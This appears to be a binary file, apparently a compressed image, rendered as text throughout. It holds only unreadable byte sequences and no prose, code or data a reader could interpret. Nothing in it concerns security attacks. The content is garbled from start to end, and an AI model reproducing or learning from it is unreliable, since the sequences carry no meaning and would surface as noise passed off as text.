  ������������sJ���6�{`d�hٰ}���/(L*(W�!�"9$��Z#\4h+D4�jq!� +DT�曦H��������击�ߘ��2��sh�+U���+ADDUp�G�#Qul�P���9
�E� �ZP3�2: ,��^`���H�3ڀ�j"����QTF�����X4V�{��h�$8����Y����G��E�g���zo�7W��$c�U<����j��� ��ABV ��O�
���R7� �"�V�Q� D@5UZ"*�D�UU�DE#]A�"�*y��������-G�Ѯ��{<��@��S���8<�|,A�G1D��p�P�E@F��w���*���+F��F��+�� �Ph�`�" �槚����`� Q��Yl�-��/_&iz�Hp+x�� '�Ȉ:i�n�}�����IX�0�1�s��r *�TDkG5TE��8Tl�ZB�?��s;פ���AZ"�" �Dh��O
���ɫ�w�����W綪mQ�(&��V6�ym�JG�BY�o&����k�~W>��TЫZ3k��^�*����;�/�nG\�q�)�$�* ���"����� DV����wy	`��C&�9�o4�M��u=o������Tn�Rǜ�3���
� Q g7_00 @����{������T\47n1�?I1̪�C��J���:TWO[�H��-I�#&|��j2,������6�����f>T�����A��O�k��O.3�j�>��N��	�;�����g�T�My?K5k6J�_^Ͼ"� �+�ʝ�Q���)F�O���K^�ۇ�2��_7֧HNH,нS~OtxYg���M���7���FW�%�p��&�kf �d�|�bG�錣�hv,!�{adl�[����ϞH͟i�啿��s��ʮrءN��Ѻ$G'_L����5Ŏw����<ЯS���tH��m�텡��}=�w
��b�jx�����ݎr%���'�hn2H�q�]������ۺ�DQ��C�Z��s�4���T  T  E   T  i�ov���ء��ZY|�]b.|\n�H�9~4��	s�t�ނ��V�z�.�Yޞ�a��"�̂�  �*  � 
�* ����* 
�(��z��mY���db��5��T0��4�YΖ�a���l��ljߝf��P��a1��?G=Q��x�-�����,˻Y4�ٹ���&��.r6|�)��+�CU�R߁�O,502�T���a@PDQ`�|�+?���L��[���)51��	oq��#�v
�\!�����7{>m��d���_�p��m+�!֔��j׀�D{rZ%3�ǟe�)�vl�c�2�y�̢��ݹ��%�>q)z��7}c�����JvQG���ֵ���8�*�a��U"a�k�vb(�( �J�K  ��ڸ�()��N>��Fu�%�Zw\j�Q.i%7(�'���vq�7��lT�9|�Á��JhD߭�gX�Ě�����&�Gښ^h6�N�I�zӦ��ZU�G}���"Z=�=ֿ�@C��/���pY�fs�48����PuQ�E�gu��)���  �ʑ�(ۖ6(w R�a�i�٨7����ԝg+g��ż�۫��0-O,7��7��n+y�ze�v^V�kv
������b暆E���lCl�͐-fݮ����s�KUtپQ�s6�I�VD����"��=0�i;��P��V�����Δ�T-��z�])x�\)���� 捸���?��)x�,zX �K��ٌlx�r�6���!��/��Hj��/|O�*&��3Uo)n�t�� �:�g[
}�_C#�	�1}�Bn�L�������(�m��9�����<���ݖ6^�v�������kiFr�`�Ҷ�Z���L��%IZs�B��� I�1G�?������ո�{���5L�Q�ӏ�x�*�y$��5�-z��fFf;�9���n��X`���k�f�k[0�굷��V�h�z�C�� �_N�T-uxl���M�a�0y�Tٻj�h�q�ZDu̺�`����K$yR��Q������:#��$����?�?�녌�	�SI6C���   �{��~T�i4s�t�jhIă��+���$H�Y�z��ݼ�B�(E�%�%<xA@P ���FS��PO�5 $Vhq ��bB ��`�D`>IW�Vj��<�a�{�* s��� 3        !"0145@#26A$3P%B��  �u��D�i
8{WY�7,�<JP���h�GCVU��I��Fr[�5ճ*B\����뼥!Ժ���I���uF:�Ԏ�uC�Q�l\`�� B��9=��ԛ��#ć��&�-3�)t�	Q�3i5�VX2!�菆�C��nuc�6.!̋i��[�kb���������<�Ҷ��M��4ge�[Z�,k�V���Y�r�t���
�h(��K��'�>n��o1�1�1�1�1�������t���-�u* ��Ss�*|̍�pp��gpi<�C��u:����Q$��T�F�"�P�H��m2�ޙe�)	p�,]��%'HiOjL˲��oUյO��v�
	<�	��YK��s��m�9��I(����� i3J��3�Qp�V�$��`/f2�ڑ�J.�-H��FJ.�O���7$� ��CI6�W+;ki�\�W1�K���,��g�o���Olh��z����u��LN	3#��D����@��y֢�ghv��oH�Cx�c�cx�� ������$�$�3>�@_�t�k�)2�$r9)6�9�շ=P�o2-�((a�ڳS��/Û��i):A3RŇ3���>�=ciSr��5����\�X��-�Yi/��}7���4��k$z�r�L��)��6������,�&R�7!>�����a����h�6�Oφ�T�u԰դ�,g6�,ȶ���ȃES�wwЈ��Էk�4���KF�؛5���XX2��|צN�^��K��	O�a��#z�h$�Ë��_�3d"�����.�nึ��O(�=dfy>[{�g�V�|wKҟ#/�1$*$�,�F��q�[#Y�`�4��n�Tf��K�*�m--�b�;v?@��Ɗ�m5[l�]��m���l���ʂ�a�-��xP5�\``j;����ϹŒ�nW��?.�-�O�|ҫ)?2� mK�N���կ�7X!K@��阉��kuo�O��ThQ_ZJ(1JI.��&�vt�j��Y!LO�u2� �iR�|�eej�/(��f�c�p$�DV,�g3�S���	؞�<�\HR�9䶏φFF��ad�:�QP��n8�(� "������C��B�Z`ϟ����u�VLj���u0�>�ζ��Io΃��4�����P�c���l��V���%�Z8���엑�#N8�x�/t*{�2��tx�ïxu�
��b$�����e<���ih��w7���n��Dl<��X��!N~��F��?�,�>3�Jwx��,?h^�/0fd�j8�yt��"W�T�����u�b�!;������ ����^���M"CqZ��~�M%"+Q�ɇ�M���&Ljv�����Q�
 ZX.�Y�$���1�R�3���+�g���+5N����q���0�dcb}�L%FC�a��~�Ti>d��RR"����V7�.�r&VG��Ր$�DY=?��A�_a��g��r��!�!�T��z�/4��-��i;�q�Å.J���R�$��gci�^уW��r=��E��k���sMR/x�w&�헚��M=$�KF�؛5��7(��K#F� �$#�CP��� �;Y��Wv)iH\� �s��n>�������4�
�y�Z��zZ2'̘�)l��.�k)q�[	-M�������1�����F9f=D*�76?�R��b�`�&�ɝU�S�HTą�Z��ϳ(5�яqE�쎼������r���j�ih���Ej����5�<ѹ&6��P�d2��y<�����ܦ��5Mi�eY�C��sف�BQ�3���l4 ��Yd�V;���*��U��G:�|RG�4$��C�cj�o1�!����۹�?��<�>�B��)KLr�9+b��C�"�ldE�rB��9�"���u�$����F^K�{~2%Z˒�q�uO���A�d6�#z�s�0��F�0�z6/ohy�HDu(A�"��Dk!��=C�	t�J�hT�Jy
b��Y�M�e�Y�͝r���0�8]��j�ρ{���.�d戲���$sԐRH��(iP6�d=D9�B�T�w��-��k!1�l���uVOV:�q���6Ȫ�K(rKl�0�F�\�VG?3�^� -�B�;BB��?>���{���-���y2���8�0���ZG��(szLW��E��b��L��p
0�R�5zs$�o��K��ҏ:��ɏr�~@���S��xU��l���^}����,���d8���ʑ�Y�s�c)1�&���'1=<}��YL�a�hm��8%P�e:k#�g��p�sӨ!�2v���'+��C=�-�]��_$À��;0ݻ��Hd+��Ԥ�}(6H˩%D
Ij6�@�I��C�Q��(�y�X9�ʘ=d�V�ͭjp��rV����FFD%쓨Ә����ɝd�=��w��eozB���6�I��a�ȇ1A��{HC`���:�F6$��I�Dd?���AjLzLW�I[�˚i>�k������Y��׆�0˸8o&��6�ڔ�Ե&���juAGߵF6�H�aG��A���E���Rj2�XT2��p��$s� S�!&7$��*
��
!-�Q� &�pL����ukyr��d�Ts����h�eI4e|m�w?�vC�j��l1�!� ���O�_�|����ŐL�R�`�A�������Qi�u ��ua2RaE�
_��gM"s|�����KMt)No��6����\5%�֍������O��}���|6�I����c�v3-$�I���
��� �,�%čΠuk SAKI�y=��T����r�~�vD�̉�>����w=�2����-M��TJ�Ĵ�o�!�eI7T��YP������c�p�!�!�Ѵl�l��EA�@A�W�BYaԌ���,�X'��[N`2�m�8R `|q��=�Y���/!G��%a`"@bb�T]L�K3��3p�)[�g�?�)�c�q2���h�6����
��	&&#��(�p4�r0C�,��.��Z� ��,�j����"+�����Y}ӍCh�cG�,}"��m ��N��� Zb��ӕ ��I��*��t-j�� �~�+FY�Ó������������9f9F9~sU� _�	PC���w�2#��x��
K�:��4V\JW�����1�k���BPN��H�����	2[��t�����St�l�d�Rb?|㱢ʈ�*!�����1�z�`�s7��`�P��54��H� [�\2#��J���"K�6��`*��zw+��m�0�P��8��J^9T^��Ԉ��E��e�6�]r���P_�w|<�J,��Y��'U�ͷT-:[bLt��#�Q!'5��Y�n��ʽ����h}zI�7�r;�DG>��Ҵk�e���΃D����o�8dddg��!��r���T�H$�R��._���(�*Ω�4XV=Z�Ad�-��x��Y5���
4���.�R8/$QoY6�N�3�.Ȕ�jY�83G�>��LT�h�TNT�.�mǖ�����vJ��5a|5��Ym?Q!n��/#z'��[:CN�s<L\�[*6[~*�!p�W0�e-&��L�%�������	ML'T^��޾7�Ea[I�ʂ��C>T5�aA�+8�IQ��;L�%W.�JV��T+�8��H�Z�2p�ND��1���=�q-6��3�Z����7�W�h� K�9���L��Xh*Yjb��<H���)�G1}�+i-{ϲ�w9ŞO�8P5�����B�JL�}���%>�5�������Qَ_������gJ��ԃ�	�&��#1�WL8�%[��{��&N<��� Rp/ �M���~=ʛ���}���$��2W-���|���
 d����9��5�;9��`� ��RB��:�|Q(�UJ$d�g�7����X/�$p� |1�ت}�dAD�01�,�"i�I/�Z҂�w	�����5l4�k������Kkp4�	�Qy�� �� �6�>�kJ��QN�R�)G������B�2-���jB}�d:�L��MY?���=��(?�l�ʐ�>整��B�F�����#0uϼT�`��?e�i�br��|<\��`(��
,~�~r��^���lF��$����a���C���K�Ӎ�����T����]�آY(��n��V3�i�풌9(��5��3W�ve1�뤓�adH?��0��0� ���a�eF6�Dĉ��RԻ��n��F�GȒ�)��;H�1����I�KA��9'pS�7��3r�&�2�.�$�P�^���� ���kO�!�͕l�7<Ձ\�ƸZ7��e�$�0��a	J,�(�)�}�@'R�Br�m�h�59�cz�T	@�y�mF��V:5��c�X�:%��c�pt�����˽	�w�*���os��ʔ~h�-$p� ����Lw�������C�,���G�1�L��L�z&X�.ytՃdt3H4�
��C���h4p�E�j"�d:�u��[u��T��u�<>A�ك�хB
��%I���$����`��O����rR�&5d�̸1D�ƕ�x1��ҵ������}�drtQ��ta�G0R0N ���j��PI0ws����`�`֣�H�%��K@E䴄jw�(7e�FJ%�iaPĸ��I��ê���^�s��7�"�S���"384�6�A�p"�R[K��jH/P�aWSc)aO��h����)i1 ��+�DQ;��qmW�_��6�Fe�v�>���Maɦa��o�\�kb�D��Z����1�ߤ;o)е��� �ft�����$	�p�	�VK!hr;��-�a�uq�!��㇯�=5��YH`1tӁ�cOiǂԋ����#� ��Z�-c��K2,~��O֋h�Ň-c���X4)<4�6gJ���12�D���~*��	*6�z����K<xK�^_���`i�7[����a��Q:aSNv����H,} ��úQm7�)5���Cz3�jxq�Be�~�!�y��}C����B��i?���g�
[�ʍ-�m<�rda,��
JVD�I0�%�Nș��4�����5�����������Ze��?z5G݅%.�CL��+�6��8$Jf"<r�[�C�[�B����+��x9W�Z�zTύ��*�J���� Գ�Գ�Գ��i3��K5�sr2$j�i[�\�3"��U��jGeKȳ�p!�Z�y�s���,�-���l9�"�tL�,�����w���>���k�/�xB�̍O�YV.VǱ�zɤi�n"��D�u�Y1���aL�k}�N�wPE�l���vNK�"BC�r#��/}/}/>�m�2�H��f��X2~%ZO�����ݲ������;''�TWО�1a��� J�$T,�</��j���~>_���V,��E�k_�LJ�},h�j�/�<N��_gڒܫ6�6�4�ܪ�*��QLS�4�i��m�h.}O}Og��� S--�I�qYSU>0c��=�?��[��'��"iS�� '��+��W�p�RYa��<F ���b9ќ������'����o��S�}��s�5\~M�n�Jz\��b�*�X�rO�Rqc���em�1��'e+b�!��l�����I9��dL���̋��q��ydjy*Ε��� %���� �_��ۉis2�N�9�AaV�6_M���gS}�F��F�Ѫ>ӷJG�ZjȜ��m$Bj�C�!dI�]}�5��4g��	��\�I'd^0�.�Q��?�����+�#��Rݜ.?��s��H����B[�{�q^�`yA���"�Γ���~kk�Y!/�֤�a��ѳ�jo���q90m/7>�K��� �ȸ��	g
J'!��e�rQ.$r�Ղ�����K�7�#F�"kY� �dddddd[�7�L&+o!ё�2RU`��ڡ���#Q޽��xi�9�T�Bi��.22/�raF�k���F�,�A�5/��W�T�m6�[�����A��q�!KiӞFvEݧ�����,���b%���6|�Nȶ�w	��ޝ���ȭ�8t��[�2��K���#:�.W�!���[E�ӝ%���i�m[<,c�P�PFI[�3=��3U�����uvP�?"��,B~H��ȂHH?2�@��eG��,@� ��_!ND�B���&�؋c� ����Ƚ����ShK(�9�M�xߍ��\��.�m�|"�H� ֳ��[M���1�*!��h��A��##�(�B��Ey���}�CHK�����	�x��c��3���%�p������<�Xn��v�#####"��
G?�Y�,$�]��u徺YD�L�ȸ|��*#2Q3�*�<q2��+�K�RD�ʰfN����]rɷR�n�mP�Q��H2"IwZ�f	�� ,A�������)3^��� sS`H�zS\���^9(H���m�4��<FX�C�e�������3���}\���K�Ҋ�a����x5l�,=)���8Ͻs)�g��̇#��g�G�D��i�a{N6��/I�xHғ��LdM?���Pj�c�>������2i���� =       !1AQ"2 0Raq�������#$B�@Sbr34�� ?�le��;��eOz�1
|�����emuP���{4_���U(�I�ns��t�[���W���S��j/S1Ԫ�Y�T�<�B���'�_����Ql������U�.��=S��v�:�hQ��:"��l��p�Zv�v=���ex����bot���n揇Ĩ��|rM�u �M�ml&��\��m��+};�X)ݙ�N�_������+�����r�!�9B�����X]�B.qF��]��!Nx�Yℬv��T�D�����q�$\GC�����Ytg�5�cr�r�l���De�����SE$yj�����˂e;&�����@�[��+�ߊ���an�ĨZ�8�%��o<���X>'6%�Ϗ+F�lZ<6>o;�����IS)�CrUp-TQ�*���N�q܌�<U�n�4��TX���*�DK���+2��5��]�S�9�r�}�181�$|7�V���4�6�����b8l�{�}��%��Ɍ<m��q�o�̨P�ZjX�k��i��eC�l�k]����+Ģ�������O4�$7%]U�1��:Cwx��[��]��t�|{���}H
��u9�Չ�Ϫ�R�RS��� ��Ig�ʆ��v�Q�|��h�c�ݻ柇;�5l�O��W�g��+������1Fa��y�>%O4�2HnO�m���~mMQ�if�O�ݕ]Y�#ÇS�������~V���ݭ�?{�f8� �R����s��+)�za��ȿ�͒[�)���ut8D8Ƽ��U4�THd�ܔQ����f�j�'G� �`��.�3,�i�y�t�X�jǎ����N����TS�<]�*���gW_+y�>o��1p�C5�>�)��y���Sǉ��	���5�%t�W�6�l�p�SF-s�X$f,: y_תı8���pSI$�2HnO�� 6�fSb$� х�r{-�#6(x8�.#T�3u����G����p|Һw�$7'�^�B7+!M��)��S���������we��9r�E�j�(���bx�ۧ|Df��q,E�,��)e�g�$7%]i�e Q� �@0�Mk?f��!�ʚ��37r,Uy�5� ��l���
~� ��bX�t��)et�2<ܕb�_��Y[3��L���!�[Ue3F��h���xzi5��fA���F�G�A��ģ�g7�M1��I�Ze�W*�uS]�P�6POMl�Y�qS���Q��z������]�YM�S���\��1�0v�dąC��7%	�r�*�u�ܳ-u��x{lU=M��-���1Y��er�L�YE=�re7a��wͣ�)澈���;^�w�M��qB�@�^x��0�Bx��Sp��&N��S�>������S�7ٹ����:àHථW鷇 �nY�+�����6b�qEĦM#4I��6VDtӵ;z���u��c���Q��{x�ߕȟ��㹺&��k��x���x�x����&01��VR�Dx��)Mva��e95OEY�D���,vT�t[��QEc������N)�ʙ�xGM�e�fWWT��V �n�K�i$r���4�z�l�������5IOԴ�D��WRJ[�F���1�C�
*W�u�`��U����%H����n�Mr�0J��+�*<�����]�S�.��
4��(���:X.�c�S�S�U��ܢ�ow{�L�g�b}UA��9(��5gyWr�M�j|���8��'��^o�.���.���b�+<��
8?؝����I���`?{��WzK\��ȧ���CwtL P�L����fOh��w;s	Q��� &����
8�ػ��}����gػ��-������py��T8{|c�^�n� gE&<z�UT��)c���qI/d(�gL����K8�J�
���S!�.����Y�5Y��E&���B�Š�yc��sW
�v�D�]�*\J��Hݯ.)��\[��Uv1�74�.���SLj �_ؙ�S���Lg_B�	���TL�ꛌ�B��R�m�M4t�2Hl~h?���.��s��C�&�Oˡ��m�*�Z*,�f��ʎ���m���ػ�A��
����)���k�>c��`�5/��X��o�Y�?%6-8W�_��P�O�vX�����~����SOR�]k4L�3���>`t�%��p�������&��P�UM	���x�Q����`�U4�y���ꪮ:6g�r�4�5���� ��+�ÝM�@��PR�S)l�� ��3�������Y2O����~$�H�ު������&��G�a�׏�OC�27�r8}�OrL��l�j���7g5���x�h��}8�`�����I�5 �R���<�6�o�SA_�H�%5F'��pX%L��W_r��d.sw�� �s{�q�X4�+��T��V��ů���Q&E���*:�"x{a��Xuk�c/"�*��:��rnX�nk"ީ�=�4���T#Y?������N�?������Ub@ݧ�8T=�c�l��������&�6����8��ٝ.O�3��pk'��-]���#�0���j;���ۧ��ӊQH׺��	Xtr?h����BيI�fm�_�A,z��j�����+�$��r.+�Rݔ{��4uf� R���Pͦ���*_�ܱ�#�em���X����2�2��U:�S#����D4#�R�C�'�K#�c�lp�A��z1j�i�FʮY���7 |P�j#d|���[~5���G�Xx�k=?>�j���_��z�������w��N1� ���wz+E�n՛£�}%Ů�C��[��Ln�f�73���c��07+Y�Ԩa3H#TИ$1�
����k��,��zV#H�̍j��C+�.�'G_���u⬻�N]�^��:Z���X�8k���zJf�8�j�	���=�� H�Cy�:9�k��/ӎ�
���;-�������)��F+� ��Xs�.{�&#S?V1oF�Q&����M���R�n��7�F!Z&i�7qT;9]�P�c ����i����u@h#����n=��/��j�OIY��K�>c�]�ҧ�g+��k������Rf36�*�Q�qdmQQTU�<����+4hMT���ѧ$�.VŘjy**���dn�c�����8���G������}sr���袧��gc=�)�k�-Ӳ��5��4�rЃZє�?$z��/$z��1����p=ٜ�V�>���t>(���O�4t6�s���,S"dB�N���*�O��'1�v9=X�U��_O�� < 
      !1 "02A��@QSa���#3Cq�R������� ?��j<�ꢉ�棎6~����3> 2�����S81y;Lfy�M���{b�Y{��J�V�j�}��{'T ��`(�� UW$0�U|��r�#cTy�����w%n��q�@f?+�m���	ZZU=D�>l�-��� 0f�i4V:��˒z�ܰ9X�\ACM�E8,+�ѹ�UU��$ܨ�`�Sښ�y������M8�!�N>v̆j��kc�Mh`�R��8�4l�p���<���Z
0��6s���u¨��-�5���j����N����Jy�O(��Jv^ब�y(`t���6�����4��b��+��F�+��\�FXfJ~��؃��m�+%=�J*[ɑ��xhOLg?�1�Z��x��V7,EEY��l��O��J�U-E�m0(�}C�w���栁�/��5��S�C����H�L/��Ӓ����ƫ�S?E%Dp��( uK�tLh`�������T��Tx�)yU'�Sә��5����v�n�
��j;�ؘ���p�̫+++n�ü�����~	�/Mݪ!7N����c�Mh`�8�e7!����zJzs1�&��cT�8I@�o�ǥ.�X#N�8+p�T����t���'C�F�2�F��R���p+�%I5�Q��pߧ�X ��*�ែ��Zz��e����E��oT=!
�M؇�Pu�c�[e$n��>�O���zq(RF�͏��4���d���B�~��ypn�ӷ�G&3��l�紣�iM=Q����j�`�ԬN7������2�$f�,�<�<��^��f�7��v`�v���A�}���_�;'ߎ� 6��?�߿�n�������	��/Q�������*Sw��G]�j����#gY�'�
V��~��F��Q��Ch�� z;���w������ڪC������x��aؽ_/[�� �
��B^׎�<��������;��"���z?x~�'�d����mx�L�mR�T���S6�ݤ���|[��6=�g�߱�Qm*J���-��!��IS��tt�g�3SyH�!�� ���~ة�6�/hv�� �� �x!�%=g��6 퓹z/�=��y�^����G�� d���;N���S��Zί���A�v��ش��sW��?�}��aPm�M�j�G߱S�Sԋ�몊�zQy]e/��w2�;�i����=��L���(�53:��C�h��'0�x6E���Mɬċll��d������������c�|S�G�棦lM����,��'&˓r�ܰ;�ۚ�ı��r�9��2Mv ���D\.��A��6�Y��N6X��]��CR��w��.u�,�����nH�d��N�em�Y�+�t�d܆�W�\�����p�Y[��v���Fi���Ȧ���YYd7��Q�#��*�ȡ��ed�m���
�N�VsS_|�9��7B��&��-��f���E]7D^�K��v$Xl���en�������e��
���eeɴ�!Ya`
�
��4��� F     ! "1AQ#02aq34@BRbrs���������$��CPSc5�D���  ?�/�퍃k�hm���;���"Ygo���W+j�߭kP�[,�+|��f� /|ƀB1M��������,5�wM�f���H�u[��zY�3�A�5iR3��va��7��le��MU��V�*+OD^v�[Uw�SN��Z�oU�ʖN<���ik���� ��ð���t�Z?Ū��WI�n�(26!r��"+{�g.T�XЯ�%K�5h�
�e�_��{�����/c�"ׂ�<�b�����=��9I
1~�������8�ś\��c{Phݵ��.'^� 䒛/n�%���i��/�_Ӿ���b�#�kJ����:��
�޲�Y�n(Ek�&��L���Y�ql ��ά������9��.F��>7�m�����Se�ϚSu����o)l~&�*��39HD�ٱhm��ؠm��H�Y$E����ދ|��d��c\�ۆ�(3w�9�$�j'e�dǏUM%q���4����m���`��K�Ѵ�'.ŬV��[
�I�{{�C��v��@��X�n�[��1ᖃ#��p9��F�/n�u��=u�(��%�Hi���dvv����և�#=*J�1��w��4���,5�wM�V:�����i�����HqM�P��=���#hXj�ވ�Am��WD���.�[�.����rj�j�E���[��$z������󏅹:�Ai�6��_�s�&>���wR����ԯ��o)l~8��0�����F*�}��x�&���T��U��'�aO' �g�����2�;b����]�2`���QS>���n�sIl!]/c��ۍ뺫<���l��<�`�A�؉X-�X+�d��TݻL&��<̧���2>IM�0T�5��9�p�R��X0L�0�� �?9�y0w!g����6쥺Á_��U�9�/�mV���c�֯ˋ�A�S��:�?%��3>7�u��~.�i�y>#U�K��qR=���8�8d�9��� �~LV���I�4"^P6�C��Y��ͯb���"�������B�`X]��nJ�1զə�zkً\*`gJ��~��l�Ph��!���|��;�i����«u0M�Zh���MN�~\\z�?m�i����W7g����\���0���W�~(FKC̏;�`���\w�
-P���df���ZF����8��IU9h���J�ظ�8d:F#�#�F/�����+���ؤu���0^ժ���v�vk9�Bs	k� ��;%��n�7����m+ĩ$�3+�*7�Kh5q�éK^�wpVG��1�ڮZ%��[�9*Qv氣�M� �����4cJ}�M��sF���y�m
��#���#HV���\�kF������C�d��{C���VGZ�-����jC�y�8����I�ZpK����Gj�RI_t�xǊ�
��L������*WR��\d�O�t-su��]�֗��0�t/����pv�stv���+˰6��Nh�#��"�s,8�(\�>�C�&�]��'ޣ�t����Z֗l:�t�q�����c�Ǌ��GU���8d�Y_u����C�y���
�F���g,�l���F�y� Q�'�cB|�����:�NZ*�����U���k��Y�l��|��gxc���]��'ޯ�GZ]������qR��K��K����U����ÿ�:kC���Fi0���,3⽲�l������Τ韃v1���h;!�o����Gb���i4�UGB����,0(י�M�Bdn�[C�49�W䣭.�xu��Z�탇YF�jum�((d�2�8d���ghžGZ�B�lo/���T�����c�&:18�G%xb��#o ����ʩgy���ҩToGB��x9�m;e�s�'Kw߳��i�J��Je��V�m��^�@�:��$DI�u�1_!�cr\\z,�5��q�d�Ɏ\rm7hQD�H�?�	�vi��GX�j
�t+�s�ү3�����"H�=�϶�.���G�:g6�([Ee��ao�� kˁ�&*�$��J'Mhu\~Y0X�)`~�Z�����g��9�� ��-QU�bth��<����&�¾&���˪��gO�)?Eb��Cb�ilM�n8�iD�M�ˉ�c�W\
�Jb�Ub�cb��A�,�[�۽\"`o�o9yر��)��嶫PQbk��lɵm]�B�]��+���\��r�+O�S���lݴRO/E���ɋ�ꜛV.:A�3�)���ر+��-��"UL%Q͡A��o<��-�U��m;׀杅;�>^h>79�M��5�Ԣ�.!b2�ֻ�5��8e��`��+��e����oM��]����;r"3W�z���z.Y�����`�ɳ+���]�Td`ĠM�����pwRt�Qu�Kx��xj�X��v�o��=joG����L1q���H��X��[��֎¯Y�ppU#�z��NJ�Gt����&9&�B��G���ŉZғ�е��t�ՁɈX��6��A��1rGSB��ٓV�W�n�o^
��E����s�ơNڏ;�B�V�rb�1��rlɂ���J<V��wX���-�@FՏJ�wj-vѤݥ��S��RMy��-�X`�:!*�L41X��*B� �&gS���?�-�2�Zpp�,�Q�G;&ӳ�]a�هn��l�� -�憖b�6�`�ˈ[)��9��Ж<i�� m(���S�v�
���Ua����*8��Y��n�գ������l[2a���i����i��U�t>�Y����a�g̣��sB8+������^i�_cG���&Xױj�xnų&������[c��>-�捫7���d:7���A�mW�0tFN?��̌H��x��n��X���?w̧H��/%��_����C#��l���k���+��
�,j�h���V�owk�z�]���yF�ڝ�rfX�
���{c�4�Z |}�����l+�:"�RNU�h���r#�3���'
� �P�;O��.rc��#d�S�j4�W�/�#� "�<r'4U)�����GW_1I<��s.��]b�N�$�E�����0�ŋ�[I�]{VnN�[Vյ���t��p�کe��u�V�3"�n(C��r�6���p]�nz8�����}*�'(��3N�m����(��ob�O.S͖Z#l�����I�b�j���v��8�N��T��Voy�t��K�A�KF�Qr�{Z�d����\�8]�|�D�No�<��ô�M�p��=��9�ø���M��͔c�����|���N�m�
3h��B8X��j��0u�,�&���`��� �e�o��K��t���lS�ߖ7�� +�=R�DJ)'��Y0�s��Ur�(Z^�lKi[_')�*S��7���u��b���9*p5bn~N��{Q�kk���n�����.Z�;������!��ˢ鑢�2�N��H�0�Y�bK�u�MS�9�<�􇞻�+��W�>J|2��x�D2&����"2q_��7��h�6�*Fɘ7�*A{e-4���l���J�]E,�I��]g�v6�7�V{H� JJÆ�#�����?�;����K��?'�����^`�Žj�ҍ���T����DmV���^�ib�i��)xt��:¾�X�;�5��v��ܒD|f����h��f[(� �+���F&mB��������矻�翢О�.�5��l6��3�>O��F��!�Q��l4���.軳��Am�5�s9�rڡ�_ʷ��s8� !��3� �M�ze��;^qq��Q:9��Xޑ�Q҃��a�4pA�n�Ù�<mx�_�Zf��^V���D�+���flj��矨��D����ѹ埳�sc�S�?�wIu�ts���S��;�d��p>
 ���u�to��VrO`�x`��u�Wq�ѿ9֦�8�����@xhe�׃�A��Uʃ��I'��'u��A�U�6޿��g�V���|�poj��G^Ռ�����G�[)��z��cf� $#����+� ��e��8K�/�s5�ںqxMZH<U��pqޫ��VY��-k@y��U�=��zF���8ѭ����.Vy��w WF��/)q������qZ����"u�mzkZ]q��M|$�N-=HKs���]�ʭ5��gk�|�Gy,�rw;�rq��F}딴�u^����T*5�U&:�du�H��1q�%�Wqoz&��7W�'!��N��@<6B�Ƶ�T}�Jp��{��9W�LS�_=�r���Cܶ�bI���c�x����QGB&�ȣ�������Z�,�[rb��[Vܘ��KmWEj�-�űn[�֮�] �Amjܶ.�Ŏ�s%�#�� ���h�@�2=�ΣI\��wu��ձ���r���];0�G�Zֈ=�X����Q�%w�^ⰴA���Y�#�*?2��.�ߌ.�~ ��OrׂA�ŋHɰi�B�F�Ի���|aw�_XZ"���h�5����ŁoU�U��te~��r9��rN��*�S��r���/���'�ծ�@<�~���Q=Lj֍��o��%e�u�T�&%c+>%����0��/�w�_]�/�,%��X8{���i�V�԰lCغm�c9���O�c3��X���pZ��;����U���֮R��E�ǳ�fo��X�ܵ�GT�̺���ϵ2=����Mj����T�F`���I��l�uF(�;3	��e����rq��%�����xgcV3��h��y�w5�XH����~2����!b#>ŭa�z��0���ǜ-mZ����`=j�� �'2��u��(�ص^�!��:N;Y��_�<����h]1Z��n+���n]���U^����y9M8*Z#��rr
�;Q.�6� *<u�����&c�w��ga��
����bS[+M��r�
�
�x�����H������تLg�%k'b�md�� i��ܵ�F�n�WE���w�t�QGi��3Z�b�a��w��ʞ8#"6��;ܺ�.���FIc���su��lr��%���2�qQK,�c���b%֗�6�c�$���è���a5�An�V��U��4=������#�����y+�OR��/=y"�4j��v�*�٩V�d��<�<Z�w�~�m�}��]�߁w�~��h�'��5����d�(��'Gx�{z�H?�n��d�J���S��]�����?��W}��� +���� ��g�ʖ�߹��9�}o�sqz߱�d���sn�!-���?$c���;A�u��lUdm�(���V��}�x
�1�*������:��� ���`�oj����K������]�Ļ��0ծ��ջ���[��a��FJ=�íX��RqR��Ў��`�~���֕+�Z����`=����Mqjk�I�j.������_w���0�xj�V�f��*?��_w���f�֮�~�o��m����ZpnX�usd4s��KC����
��ևWr	X��_v�E�cC�+\��� �
�v{��>3��ɦ2^$�+�����2Qwկ�ʲ�;����a��X�_nAE��?wH>#�!,����VORϢ�ջ�����a��FFIZ�_w[�5�26�����l�Q½#�(����l���ۯ�o� ���$��ƚ�L�l$jE�rJ��u��8���k[�`2>G�k�5:��])�!�.����Jo�~�F�qtQ�6���[K"m�4 &N�,�����?
2�ha�R�γL��Z\+� i�S�e���i�j%���7�edS����t�� x��Q�ٜ|������B����E7�r糗3/�v����kͭr6<�n�V�RM���iqC��60w��w�?]��2C�>�@q*���HGK�v ��ؼ���d?U���*)����y�۫�tf�G�|#��)�H#�+R{
�5��[zF���Pd>��C�i�t"�h�]ْYw��j����H�W����V_Rߢ��9g�J���K΢�?�}A������Pp+CYh��,���>�Y�](~"���q��M�P�϶���eo�7J�ﶔ�����}�m��߹BB�#L��V�Z�$����R�0Ǐ��f8ݖ��$�y-4�h��Iq4�}c��#d���Jc��|�$>����ۭ}�KG������̑Y�n��_��/U�9#�������ށ��4� ��S1m�>79�6.���aI����N���(�v��(=o�$>��ء��m!&�O�	�҄���vr	��3��x����Pb�&#:�����	�ۑ��ٺ{���������E���	'9�~C)���dc m�	+OaR6�˄��&{!%�y �d�z9s��A��7&�wl�^�K~��̀d��=��5VoTߢ��?L�G�8�|�)��4��A�Ns�R��)��=nH}g�7�E�>�Fgt�? ���x�RA'�p<F��I�~ɒ��8��V�PS��c�K������֙Mi��U;��lofX=�E���xV�g"6��!���i�=����Ӄ�hi����n��kϒ/S
�]7|(���m�&=μ� uT�k�R�:9s�dB��ƀ
